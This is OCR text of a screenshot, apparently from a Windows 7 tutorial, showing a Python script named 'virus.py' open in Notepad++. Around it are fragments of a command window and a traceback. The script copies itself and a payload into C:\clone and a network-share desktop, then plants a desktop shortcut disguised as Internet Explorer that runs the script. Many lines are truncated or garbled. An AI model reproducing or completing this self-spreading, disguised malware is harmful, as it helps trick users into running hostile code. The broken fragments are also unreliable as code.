 Rec
C:\Windows\system32\cmd.exe
C:\Users\gi
Traceback (
File "C:\
os.mkdi
WindowsErro
:\\clone'
C:\Users\gi
7z SFX-Creator v1.3
C:\Users\gigafide\Desktop\python\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
virus.py
5
6 script = argv
7 name = str(script[0])
8
9
10 cmd = 'start payload.txt'
11 os.system(cmd)
12 os.mkdir('C:\clone')
13 os.system(r"copy payload.txt C:\clone")
14 os.system(r"copy " + name + " C:\clone")
15 os.mkdir('\\\psf\\Home\\Desktop\\clone')
16 os.system(r"copy payload.txt \\\psf\\Home\\Deskto
17 os.system(r"copy " + name + " \\\psf\\Home\\Deskt
18
19 desktop = winshell.desktop()
20 path = os.path.join(desktop, "Internet Explorer.l
21 target = r"C:\clone\virus.py"
22 wDir = r"C:\clone"
23 icon = r"C:\Program Files (x86)\Internet Explorer
24
25 shell = Dispatch('Wscript.Shell')
26 shortcut = shell.CreateShortCut(path)
27 shortcut.Targetpath = target
28 shortcut.WorkingDirectory = wDir
29 shortcut.IconLocation = icon
30 shortcut.save()
31
Python f length : 831 lines : 31 Ln : 12 Col : 21 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS
you can!"
Test Mode
Windows 7
Build 7601
Start
10:40 AM
3/1/2014